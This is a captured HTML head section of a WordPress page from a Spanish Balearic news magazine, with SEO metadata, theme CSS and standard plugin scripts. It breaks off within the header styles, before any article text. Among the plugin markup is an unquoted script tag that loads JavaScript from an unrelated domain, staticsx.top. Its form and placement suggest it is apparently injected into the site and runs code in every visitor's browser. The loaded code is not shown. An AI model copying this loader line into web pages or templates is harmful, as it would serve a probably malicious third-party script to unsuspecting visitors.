

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ibmagazine.es/10-marzo-2018-corazon-contento/
body_size: 27181
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    
    <title>10 de marzo de 2018. Corazón Contento - IB Magazine by Carlos Durán</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ibmagazine.es/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://ibmagazine.es/wp-content/uploads/2018/03/corazón-contento.png" /><link rel="icon" type="image/png" href="https://ibmagazine.es/wp-content/uploads/2017/11/ibmagazine-favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://ibmagazine.es/10-marzo-2018-corazon-contento/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 de marzo de 2018. Corazón Contento - IB Magazine by Carlos Durán" />
	<meta property="og:url" content="https://ibmagazine.es/10-marzo-2018-corazon-contento/" />
	<meta property="og:site_name" content="IB Magazine by Carlos Durán" />
	<meta property="article:publisher" content="https://www.facebook.com/ibmagazineradioyweb/" />
	<meta property="article:published_time" content="2018-03-12T14:14:40+00:00" />
	<meta property="article:modified_time" content="2018-03-12T14:55:40+00:00" />
	<meta property="og:image" content="https://i0.wp.com/ibmagazine.es/wp-content/uploads/2018/03/corazón-contento.png?fit=1200%2C626&ssl=1" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="626" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Agustín El Casta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@_ibmagazine" />
	<meta name="twitter:site" content="@_ibmagazine" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Agustín El Casta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ibmagazine.es/10-marzo-2018-corazon-contento/#article","isPartOf":{"@id":"https://ibmagazine.es/10-marzo-2018-corazon-contento/"},"author":{"name":"Agustín El Casta","@id":"https://ibmagazine.es/#/schema/person/0e99190bfccb7ee58283fadef853663a"},"headline":"10 de marzo de 2018. Corazón Contento","datePublished":"2018-03-12T14:14:40+00:00","dateModified":"2018-03-12T14:55:40+00:00","mainEntityOfPage":{"@id":"https://ibmagazine.es/10-marzo-2018-corazon-contento/"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://ibmagazine.es/#organization"},"image":{"@id":"https://ibmagazine.es/10-marzo-2018-corazon-contento/#primaryimage"},"thumbnailUrl":"https://ibmagazine.es/wp-content/uploads/2018/03/corazón-contento.png","articleSection":["COLABORADORES","CORAZÓN CONTENTO"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ibmagazine.es/10-marzo-2018-corazon-contento/#respond"]}]},{"@type":"WebPage","@id":"https://ibmagazine.es/10-marzo-2018-corazon-contento/","url":"https://ibmagazine.es/10-marzo-2018-corazon-contento/","name":"10 de marzo de 2018. Corazón Contento - IB Magazine by Carlos Durán","isPartOf":{"@id":"https://ibmagazine.es/#website"},"primaryImageOfPage":{"@id":"https://ibmagazine.es/10-marzo-2018-corazon-contento/#primaryimage"},"image":{"@id":"https://ibmagazine.es/10-marzo-2018-corazon-contento/#primaryimage"},"thumbnailUrl":"https://ibmagazine.es/wp-content/uploads/2018/03/corazón-contento.png","datePublished":"2018-03-12T14:14:40+00:00","dateModified":"2018-03-12T14:55:40+00:00","breadcrumb":{"@id":"https://ibmagazine.es/10-marzo-2018-corazon-contento/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ibmagazine.es/10-marzo-2018-corazon-contento/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/10-marzo-2018-corazon-contento/#primaryimage","url":"https://ibmagazine.es/wp-content/uploads/2018/03/corazón-contento.png","contentUrl":"https://ibmagazine.es/wp-content/uploads/2018/03/corazón-contento.png","width":1200,"height":626},{"@type":"BreadcrumbList","@id":"https://ibmagazine.es/10-marzo-2018-corazon-contento/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ibmagazine.es/"},{"@type":"ListItem","position":2,"name":"10 de marzo de 2018. Corazón Contento"}]},{"@type":"WebSite","@id":"https://ibmagazine.es/#website","url":"https://ibmagazine.es/","name":"IB Magazine by Carlos Durán","description":"Magazine digital y radio de actualidad de Illes Balears","publisher":{"@id":"https://ibmagazine.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ibmagazine.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://ibmagazine.es/#organization","name":"IBMAGAZINE","url":"https://ibmagazine.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/#/schema/logo/image/","url":"https://i0.wp.com/ibmagazine.es/wp-content/uploads/2024/10/logo-dalt-ib.png?fit=425%2C95&ssl=1","contentUrl":"https://i0.wp.com/ibmagazine.es/wp-content/uploads/2024/10/logo-dalt-ib.png?fit=425%2C95&ssl=1","width":425,"height":95,"caption":"IBMAGAZINE"},"image":{"@id":"https://ibmagazine.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ibmagazineradioyweb/","https://x.com/_ibmagazine","https://www.instagram.com/ib_magazine/"]},{"@type":"Person","@id":"https://ibmagazine.es/#/schema/person/0e99190bfccb7ee58283fadef853663a","name":"Agustín El Casta","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/#/schema/person/image/","url":"https://ibmagazine.es/wp-content/uploads/avatars/5/5a452aad2d409-bpfull.jpg","contentUrl":"https://ibmagazine.es/wp-content/uploads/avatars/5/5a452aad2d409-bpfull.jpg","caption":"Agustín El Casta"},"url":"https://ibmagazine.es/author/elcasta/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ibmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibmagazine.es%2F10-marzo-2018-corazon-contento%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ibmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibmagazine.es%2F10-marzo-2018-corazon-contento%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ibmagazine.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CMontserrat%3A400%7CPoiret+One%3A400%7COpen+Sans+Condensed%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ibmagazine.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ibmagazine.es/wp-content/themes/Newspaper/style.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ibmagazine.es/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://ibmagazine.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ibmagazine.es/wp-json/wp/v2/posts/3125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ibmagazine.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p9obRA-Op' />

	<script type="text/javascript">var ajaxurl = 'https://ibmagazine.es/wp-admin/admin-ajax.php';</script>

            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ibmagazine.es\/wp-admin\/","wpRestNonce":"e3468717c8","wpRestUrl":"https:\/\/ibmagazine.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ibmagazine.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/ibmagazine.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.2";
var td_get_template_directory_uri="https:\/\/ibmagazine.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00adbb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #00adbb;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #00adbb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
